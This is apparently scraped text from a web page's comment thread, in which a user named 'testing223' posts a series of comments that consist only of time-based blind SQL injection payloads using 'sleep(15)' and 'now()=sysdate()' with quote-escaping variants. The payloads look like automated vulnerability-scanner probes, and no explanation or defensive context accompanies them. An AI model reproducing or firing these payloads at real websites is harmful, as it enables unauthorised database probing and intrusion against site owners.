
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"
/
testing223
-
5 years ago
-
Reply
0
(-1)
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
testing223
-
5 years ago
-
Reply
0
(-1)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
testing223
-
5 years ago
-
Reply
0
(-1)
if(now()=sysdate(),sleep(15),0)
testing223
-
5 years ago
-
Reply
0
(-1)